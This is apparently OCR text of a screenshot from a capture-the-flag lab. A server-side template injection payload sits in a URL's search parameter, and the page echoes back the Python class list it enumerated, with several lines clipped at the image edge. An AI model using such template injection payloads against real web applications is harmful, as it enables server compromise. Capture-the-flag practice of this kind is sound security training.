 不安全 965b5010-78ab-484a-98c8-cac594b61f4c.node5.buuoj.cn:81/?search={{[].__class__.__bases__[0].__subclasses__()}}
You searched for:
[<type 'type'>, <type 'weakref'>, <type 'weakcallableproxy'>, <type 'weakproxy'>, <type 'int'>, <type 'basestrin
'NoneType'>, <type 'NotImplementedType'>, <type 'traceback'>, <type 'super'>, <type 'xrange'>, <type 'dict'>,
'staticmethod'>, <type 'complex'>, <type 'float'>, <type 'buffer'>, <type 'long'>, <type 'frozenset'>, <type 'prop
'tuple'>, <type 'enumerate'>, <type 'reversed'>, <type 'code'>, <type 'frame'>, <type 'builtin_function_or_metho
'function'>, <type 'classobj'>, <type 'dictproxy'>, <type 'generator'>, <type 'getset_descriptor'>, <type 'wrappe
'ellipsis'>, <type 'member_descriptor'>, <type 'file'>, <type 'PyCapsule'>, <type 'cell'>, <type 'callable-iterator'>
<type 'sys.float_info'>, <type 'EncodingMap'>, <type 'fieldnameiterator'>, <type 'formatteriterator'>, <type 'sys
'exceptions.BaseException'>, <type 'module'>, <type 'imp.NullImporter'>, <type 'zipimport.zipimporter'>, <type
'posix.statvfs_result'>, <class 'warnings.WarningMessage'>, <class 'warnings.catch_warnings'>, <class '_weakrefs